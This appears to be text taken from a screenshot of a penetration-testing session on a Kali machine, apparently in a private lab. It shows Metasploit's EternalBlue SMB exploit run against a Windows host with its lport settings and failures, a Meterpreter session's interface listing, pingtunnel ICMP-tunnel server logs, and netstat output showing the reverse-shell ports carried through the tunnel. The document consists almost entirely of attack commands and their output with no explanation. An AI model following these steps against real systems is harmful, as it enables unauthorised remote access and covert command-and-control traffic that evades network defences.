 in1111111
web11111111
root@kali: /tmp
[-] 10.20.30.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[-] 10.20.30.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 9997
lport => 9997
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 9998
lport => 9998
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[-] Handler failed to bind to 10.20.30.128:9998:-  -
[*] Started reverse TCP handler on 0.0.0.0:9998
[*] 10.20.30.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.20.30.133:445      - Rex::Post::Meterpreter::RequestError: core_channel_
open: Operation failed: 1
[*] 10.20.30.133:445      - Scanned 1 of 1 hosts (100% complete)
[-] 10.20.30.133:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(windows/smb/ms17_010_eternalblue) > exit -y
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : ens33
Hardware MAC : 00:0c:29:94:13:c7
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.20.30.131
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a707:ccbb:3c00:d047
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
[INFO] [2025-07-01T11:21:13.330904373-04:00] [server.go:553] [github.com/esrrhs
/pingtunnel.(*Server).showNet] send 4Packet/s 0KB/s recv 4Packet/s 0KB/s 1Conne
ctions
[INFO] [2025-07-01T11:21:13.727440126-04:00] [server.go:140] [github.com/esrrhs
/pingtunnel.(*Server).processPacket] ping from 192.168.100.152 2025-07-01 20:48
:27.324606638 +0800 +0800 0 10917 178
[INFO] [2025-07-01T11:21:14.33300711-04:00] [server.go:553] [github.com/esrrhs/
pingtunnel.(*Server).showNet] send 4Packet/s 0KB/s recv 4Packet/s 0KB/s 1Connec
tions
[INFO] [2025-07-01T11:21:14.728617066-04:00] [server.go:140] [github.com/esrrhs
/pingtunnel.(*Server).processPacket] ping from 192.168.100.152 2025-07-01 20:48
:28.325775182 +0800 +0800 0 10917 183
[INFO] [2025-07-01T11:21:15.334671351-04:00] [server.go:553] [github.com/esrrhs
/pingtunnel.(*Server).showNet] send 4Packet/s 0KB/s recv 4Packet/s 0KB/s 1Conne
ctions
[INFO] [2025-07-01T11:21:15.729790823-04:00] [server.go:140] [github.com/esrrhs
/pingtunnel.(*Server).processPacket] ping from 192.168.100.152 2025-07-01 20:48
:29.327035112 +0800 +0800 0 10917 188
[INFO] [2025-07-01T11:21:16.337477105-04:00] [server.go:553] [github.com/esrrhs
/pingtunnel.(*Server).showNet] send 4Packet/s 0KB/s recv 4Packet/s 0KB/s 1Conne
ctions
┌──(root㉿kali)-[/tmp]
└─# netstat -atnlp | grep -E "9997|9998"
tcp        0      0 192.168.100.100:59148   192.168.100.100:9997    ESTABLISHED
 152504/./pingtunnel
tcp        0      0 192.168.100.100:9997    192.168.100.100:59148   ESTABLISHED
 30991/ruby
┌──(root㉿kali)-[/tmp]
└─#